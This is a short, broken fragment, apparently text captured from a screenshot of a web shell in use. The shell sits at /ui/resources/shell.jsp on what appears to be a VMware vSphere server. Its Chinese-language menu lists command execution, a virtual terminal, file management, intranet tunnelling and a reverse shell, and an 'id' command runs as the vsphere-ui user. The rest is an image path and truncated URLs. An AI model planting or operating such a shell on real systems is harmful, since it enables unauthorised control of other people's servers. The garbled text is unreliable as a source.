 态二进制
https://1 /ui/resources/shell.jsp
URL: https://1 /ui/resources/shell.jsp
网站列表
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/lib/vmware-virgo/server >id
uid=1016(vsphere-ui) gid=100(users) groups=100(users),59001(cis)
/usr/lib/vmware-virgo/server >
http://2
http://1
http://1
http://1
http://q
http://1
http://2
http://fw
http://1
https://